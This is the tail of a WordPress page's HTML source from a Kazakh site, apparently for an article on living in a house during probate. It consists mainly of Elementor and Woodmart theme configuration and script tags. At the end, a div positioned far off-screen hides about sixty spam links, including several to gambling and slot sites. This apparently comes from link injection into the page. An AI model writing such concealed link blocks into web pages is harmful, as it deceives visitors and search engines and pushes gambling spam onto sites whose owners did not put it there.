\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10944,"title":"Can%20You%20Live%20in%20a%20House%20During%20Probate%3F%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10944,"title":"Can%20You%20Live%20in%20a%20House%20During%20Probate%3F%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a49f21fd53f02b8c98f278b64dda9589","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://kazexpert.kz/cart/","ajaxurl":"https://kazexpert.kz/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://kazexpert.kz/","shop_url":"https://kazexpert.kz/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d614264019","wishlist_fragments_nonce":"0a62fa8d8c","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f921f0eede04ee8ffc2a789abd9de462","wishlist_fragment_name":"woodmart_wishlist_fragments_f921f0eede04ee8ffc2a789abd9de462","frequently_bought":"8af8b57cd0","compare_by_category":"no","compare_page_nonce":"e06a56c705"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-navigation-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-mod-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-off-canvas-sidebar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-widget-collapse-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mfp-popup-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-info-box-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-mod-sticky-sidebar-opener-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css","wd-header-search-fullscreen-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=7.0.4" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://neubau-immobilie-leipzig.de/">https://neubau-immobilie-leipzig.de/</a><br/>
<a href="https://flughafen-taxi-muenchen.com/">https://flughafen-taxi-muenchen.com/</a><br/>
<a href="https://dominicandreamgirl.com/">https://dominicandreamgirl.com/</a><br/>
<a href="https://32sing.com/">https://32sing.com/</a><br/>
<a href="https://thefarmwifelife.com/">https://thefarmwifelife.com/</a><br/>
<a href="https://painfulparenting.com/">https://painfulparenting.com/</a><br/>
<a href="https://prime.edu.pk/blogs/">https://prime.edu.pk/blogs/</a><br/>
<a href="https://martinezabogadodeaccidentes.com/">https://martinezabogadodeaccidentes.com/</a><br/>
<a href="https://chroellc.com/">https://chroellc.com/</a><br/>
<a href="https://apologetics.ro/">https://apologetics.ro/</a><br/>
<a href="https://fuelpumpexpress.com/">https://fuelpumpexpress.com/</a><br/>
<a href="https://helloginnii.com/">https://helloginnii.com/</a><br/>
<a href="https://ahmedmoustafa.site/">https://ahmedmoustafa.site/</a><br/>
<a href="https://gclogisticatotal.com/">https://gclogisticatotal.com/</a><br/>
<a href="https://amexicanmarket.com/">https://amexicanmarket.com/</a><br/>
<a href="https://riosounds.com/">https://riosounds.com/</a><br/>
<a href="https://blueskypixels.co.uk/">https://blueskypixels.co.uk/</a><br/>
<a href="https://agapelux.com/">https://agapelux.com/</a><br/>
<a href="https://kazexpert.kz/">https://kazexpert.kz/</a><br/>
<a href="https://amorefitsport.com/">https://amorefitsport.com/</a><br/>
<a href="https://agosto.in/">https://agosto.in/</a><br/>
<a href="https://minecraft-builder.com/">https://minecraft-builder.com/</a><br/>
<a href="https://ttcseoindia.com/">https://ttcseoindia.com/</a><br/>
<a href="https://ethiofarmers.com/">https://ethiofarmers.com/</a><br/>
<a href="https://1stbn4thmarines.com/">https://1stbn4thmarines.com/</a><br/>
<a href="https://37deep.com/">https://37deep.com/</a><br/>
<a href="https://citifundfinancial.com/">https://citifundfinancial.com/</a><br/>
<a href="https://hharuba.com/">https://hharuba.com/</a><br/>
<a href="https://momotour999.com/">https://momotour999.com/</a><br/>
<a href="https://maxfootball23.com/">https://maxfootball23.com/</a><br/>
<a href="https://nietophoto.com/">https://nietophoto.com/</a><br/>
<a href="https://samanthagoldsmith.com/">https://samanthagoldsmith.com/</a><br/>
<a href="https://ringgearpinions.com/">https://ringgearpinions.com/</a><br/>
<a href="https://a300ktv0923144733.com/">https://a300ktv0923144733.com/</a><br/>
<a href="https://connected2christ.info/">https://connected2christ.info/</a><br/>
<a href="https://hakoena.com/">https://hakoena.com/</a><br/>
<a href="https://globalwiseworld.com/">https://globalwiseworld.com/</a><br/>
<a href="https://glory-uk.org/">https://glory-uk.org/</a><br/>
<a href="https://streetleagues.org/">https://streetleagues.org/</a><br/>
<a href="https://sugarcrystal.co.za/">https://sugarcrystal.co.za/</a><br/>
<a href="https://theasishomes.com/">https://theasishomes.com/</a><br/>
<a href="https://thetruthaboutthebiglie.com/">https://thetruthaboutthebiglie.com/</a><br/>
<a href="https://thule.ir/">https://thule.ir/</a><br/>
<a href="https://villasalgadoresort.com/">https://villasalgadoresort.com/</a><br/>
<a href="https://amaesp.com.co/">https://amaesp.com.co/</a><br/>
<a href="https://nationalimmigrationattorney.com/">https://nationalimmigrationattorney.com/</a><br/>
<a href="https://violeta.app/">https://violeta.app/</a><br/>
<a href="https://visitfrance.travel/">https://visitfrance.travel/</a><br/>
<a href="https://servcomarketing.com/">https://servcomarketing.com/</a><br/>
<a href="https://spring-dg.com/">https://spring-dg.com/</a><br/>
<a href="https://freshnation.net/">https://freshnation.net/</a><br/>
<a href="https://meetplayer.com/">APKSLOT</a><br/>
<a href="https://vegasjazz.org/">APKSLOT</a><br/>
<a href="https://homesweethomenq.com/">slot777</a><br/>
<a href="https://www.smslocal.com/">letsbet77</a><br/>
<a href="https://smkdp2jkt.sch.id/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/corporate-training/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/contact-us/">MAINZEUS</a><br/>
<a href="https://norika.biz/shop/">MAINZEUS</a><br/>
<a href="https://webmundo.com.br/">MAINZEUS</a><br/>
</div>
</body>
</html>
